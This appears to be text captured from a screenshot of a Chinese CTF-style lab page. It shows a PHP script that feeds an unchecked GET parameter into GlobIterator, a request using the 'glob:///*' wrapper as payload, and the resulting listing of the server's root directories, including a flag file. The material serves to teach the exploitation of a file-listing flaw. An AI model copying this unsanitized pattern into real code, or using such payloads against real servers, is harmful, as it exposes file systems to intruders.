 不安全 | 192.168.43.82/?whoami=glob:///*
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$dir = $_GET['whoami'];
$a = new GlobIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
//The_flag_Is_Here
//bin
//boot
//cdrom
//dev
//etc
//home
//lib
//lib32
//lib64
//libx32
//lost+found
//media
//mnt
//opt
//proc
//root
//run
//sbin
//snap
//srv
//swapfile
//sys
//tmp
//usr
//var
刹客网络科技资讯